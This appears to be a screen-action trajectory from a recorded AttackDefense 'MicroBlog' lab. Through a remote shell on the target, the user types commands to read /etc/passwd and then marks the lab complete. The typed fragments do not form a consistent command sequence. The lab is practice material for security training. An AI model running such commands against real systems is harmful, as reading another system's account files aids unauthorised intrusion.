
Switch from the AttackDefense tab back into the Parrot terminal's remote shell
double_click(325, 368)

List /etc on the target and read its user accounts with cat /etc/passwd
type("cd /et")

type("c")

type("at /etc/passwd")

type("cat /etc/")

Highlight the arbitrary-commands mission phrase and mark the MicroBlog lab complete
left_click_drag(214, 411, 346, 411)

left_click(234, 269)
